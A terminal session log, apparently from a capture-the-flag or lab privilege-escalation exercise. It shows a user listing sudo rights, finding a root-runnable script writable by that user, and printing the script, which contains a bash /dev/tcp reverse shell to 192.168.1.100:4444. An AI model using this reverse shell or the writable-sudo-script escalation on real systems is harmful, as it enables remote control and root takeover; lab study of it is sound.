 $ script /dev/null -c bash
Script started, output log file is '/dev/null'.
luciano@e8633b1bd5ce:/home/joe$ sudo -l
Matching Defaults entries for luciano on e8633b1bd5ce:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User luciano may run the following commands on e8633b1bd5ce:
    (root) NOPASSWD: /bin/bash /home/luciano/script.sh
luciano@e8633b1bd5ce:/home/joe$ cd /home/luciano/
luciano@e8633b1bd5ce:~$ ls
script.sh
luciano@e8633b1bd5ce:~$ cat script.sh
#!/bin/bash


IP="192.168.1.100"
PORT="4444"

bash -c 'exec 5<>/dev/tcp/'$IP'/'$PORT'; cat <&5 | bash >&5 2>&5'
luciano@e8633b1bd5ce:~$ ls -la
total 28
drwxr-x--- 3 luciano luciano 4096 Jul 23 16:10 .
drwxr-xr-x 1 root    root    4096 Jul 23 16:02 ..
-rw-r--r-- 1 luciano luciano  220 Jul 23 16:02 .bash_logout
-rw-r--r-- 1 luciano luciano 3771 Jul 23 16:02 .bashrc
drwxrwxr-x 3 luciano luciano 4096 Jul 23 16:06 .local
-rw-r--r-- 1 luciano luciano  807 Jul 23 16:02 .profile
-rw-rw-r-- 1 luciano luciano  112 Jul 23 16:07 script.sh
luciano@e8633b1bd5ce:~$